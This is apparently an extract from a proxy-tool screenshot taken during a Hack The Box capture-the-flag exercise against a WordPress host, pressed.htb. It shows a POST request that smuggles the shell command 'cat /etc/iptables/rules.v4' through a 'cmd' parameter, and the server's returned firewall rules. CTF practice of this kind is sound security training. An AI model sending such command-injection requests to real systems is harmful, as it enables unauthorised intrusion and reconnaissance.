 Pretty Raw Hex \n
1 POST /index.php/2022/01/28/hello-world/ HTTP/1.1
2 Host: pressed.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: wordpress_test_cookie=WP%20Cookie%20check
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 30
13
14 cmd=cat+/etc/iptables/rules.v4
Pretty Raw Hex Render
</td>
<td>
1
</td>
<td>
46
</td>
</tr>
163 <tr>
<td>
&#8211;
</td>
<td>
1
</td>
<td>
1
</td>
</tr>
164 </table>
165 # Generated by iptables-save v1.8.4 on Mon Jan 31 23:19:19
166 *filter
167 :INPUT DROP [0:0]
168 :FORWARD ACCEPT [0:0]
169 :OUTPUT DROP [0:0]
170 -A INPUT -p tcp -m tcp &#8211;dport 80 -j ACCEPT
171 -A INPUT -p icmp -m icmp &#8211;icmp-type 8 -j ACCEPT
172 -A INPUT -i lo -j ACCEPT
173 -A OUTPUT -p icmp -m icmp &#8211;icmp-type 0 -j ACCEPT
174 -A OUTPUT -p tcp -m state &#8211;state RELATED,ESTABLISHED
175 -A OUTPUT -o lo -j ACCEPT
176 COMMIT
177 # Completed on Mon Jan 31 23:19:19 2022
178
179
180
181 <p>